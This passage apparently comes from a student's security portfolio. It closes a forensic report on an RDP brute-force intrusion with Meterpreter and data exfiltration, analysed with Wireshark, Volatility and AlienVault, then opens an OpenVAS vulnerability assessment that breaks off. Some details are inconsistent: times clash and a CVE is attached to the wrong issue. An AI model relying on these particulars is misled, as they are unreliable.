

Fig 26 Desktop System Event logs showing event id 7045

**What malicious IP Addresses were involved?**

Yes there was, 194.61.24.102 and 203.78.103.109 as shown below



Fig 27 Wireshark showing  Malicious IP  194.61.24.102



Fig 27 Volatility3 showing  Malicious IP  203.78.103.109

**Were any IP Addresses from known adversary infrastructure?**

Yes when both IP's were flagged in AlienVault



FIg 29 AlienVault showing IP address 194.61.24.102



Fig 30 AlienVault showing IP address  203.78.103.109

These AV detection's were for files which have been flagged for similar network traffic observed in this attack.



Fig 31 Alien Vault showing analysis of the malware

**Did the attacker access any other systems? How? When?**

From our analysis so far, we know its a RDP brute force attack, So I did a RDP filter search on the pcap file in wireshark as shown below.



Fig 32 Wireshark showing the negotiation between IP 10.42.85.10 and 10.42.85.115 via RDP

We noticed a Negotiate request and response between 10.42.85.10 and 10.42.85.115 proving the attacker gained access to another workstation (DESKTOP-SDN1RPT) via RDP, This occurred at approximately 2:36 on 2020-09-18

**Did the attacker steal or access any data?**

I noticed the secret folder was accessed with several files in it accessed as shown below in the ftk imager . I also noticed the file  $I30  was created on the day created and accessed around the time of the exploit.



Fig 33  Showing the Fileshare Folder

I proceeded to the path partition 2 > root > users > Administrator > AppData > Local > Temp

It was noticed the $I30  files was recently transferred or copied at approximately 22:36pm 2020-09-18



Fig 34 Showing the AppData\Temps Folder

I correlated Data Access with Network Activity (PCAP Analysis)  at around this  22:36pm 2020-09-18 to see if there was exfiltration of data

Based on the image below, using the filter tcp.len >0 && ip.dst == 203.78.103.109 we see that the attacker was able to exfiltrate  files from the DC’s fileshare starting approximately at 22:40pm 2020-09-18 to the destination IP 203.78.103.109.

MITRE ATT&CK Reference: Exfiltration over Command and Control Channel (T1041).



Fig 35 Wireshark showing the tcp.len >0 && ip.dst filter

Also using the tcp.stream filter as shown below we were able to see data movement from 10.42.85.10 to 194.61.24.102



Fig 36 Wireshark showing the  tcp.stream filter

**What was the network layout of the victim network?**



## 

## **Conclusion**

The forensic analysis confirms that the attacker gained access to the network via an **RDP brute-force attack**, deployed malware (coreupdater.exe), and exfiltrated sensitive files to a remote IP address (203.78.103.109). The malware, identified as **Meterpreter**, allowed the attacker to establish persistence and access additional systems. The outdated operating systems and lack of multi-factor authentication facilitated the attack.

## **Recommendations**

1. **Implement Multi-Factor Authentication (MFA)** for all remote access systems to mitigate brute-force attacks.
2. **Patch Systems**: Upgrade Windows Server 2012 R2 to supported versions and apply security patches for RDP vulnerabilities.
3. **Enhance Network Monitoring**: Deploy intrusion detection systems (IDS) and monitor traffic for anomalies.
4. **Implement Strong Password Policies**: Enforce complexity and lockout mechanisms for failed login attempts.
5. **Review Firewall Rules**: Restrict RDP access to trusted IPs.
6. **Conduct User Training**: Educate employees on phishing and credential protection.
7. **Deploy Endpoint Protection**: Use anti-malware tools to detect and block malicious executables.

## **References**

1. MITRE ATT&CK Framework. (2024). *Techniques and Sub-Techniques*. Retrieved from https://attack.mitre.org.
2. CVE-2019-0708. (2019). *Microsoft Remote Desktop Services Remote Code Execution*. National Vulnerability Database. Retrieved from <https://nvd.nist.gov/vuln/detail/CVE-2019-0708>.
3. VirusTotal. (2024). *Malware Hash Analysis*. Retrieved from [https://www.virustotal.com](https://www.virustotal.com/).
4. SANS Institute. (2024). *Incident Response and Forensics Best Practices*.

### **Vulnerability Assessment Report for Cat’s Company**

**Title:** Vulnerability Assessment and Recommendations for Cat’s Company**Prepared By:** Remilekun F.**Date:**11/18/2024**Tools Used:** OpenVAS

#### **Table of Contents**

1. Executive Summary
2. Scan Results
3. Methodology
4. Findings
5. Risk Assessment
6. Recommendations
7. References

### **1. Executive Summary**

On November 18, 2024, a vulnerability assessment was conducted on Cat’s Company’s Windows 11 VM and Linux Server using OpenVAS. The scans evaluated network services, configurations, and protocol vulnerabilities.Critical vulnerabilities such as **DCE/RPC enumeration**, **TCP timestamp information disclosure**, and **ICMP timestamp reply information disclosure** were identified. These vulnerabilities expose the company to risks such as unauthorized data access and network reconnaissance. The report prioritizes vulnerabilities based on their impact on the **Confidentiality, Integrity, and Availability (CIA)** triad and provides mitigation strategies aligned with **NIST**, **MITRE ATT&CK**, and **CVE** standards.

### **2. Scan Results**

#### **Windows 11 VM** (ip address 10.0.2.6)

1. **DCE/RPC and MSRPC Services Enumeration**

* **Description:** Attackers can exploit open ports (e.g., 135, 139, 445) to enumerate system services and user accounts, leading to potential privilege escalation.
* **Impact:** Exposes sensitive system details, increasing the risk of lateral movement and data exfiltration.
* **Example:** The EternalBlue exploit (CVE-2017-0144) leveraged SMB vulnerabilities on Windows systems to spread WannaCry ransomware, impacting over 200,000 computers globally**.**

1. **TCP Timestamps Information Disclosure**

* **Description:** Timestamp responses reveal system uptime, aiding attackers in OS fingerprinting and reconnaissance.
* **Impact:** Provides critical data for timing attacks.
* **Example:** TCP timestamp vulnerabilities were exploited in 2019 to analyze server workloads in cloud environments. CVE: CVE-1999-0524

1. **ICMP Timestamp Reply Information Disclosure**

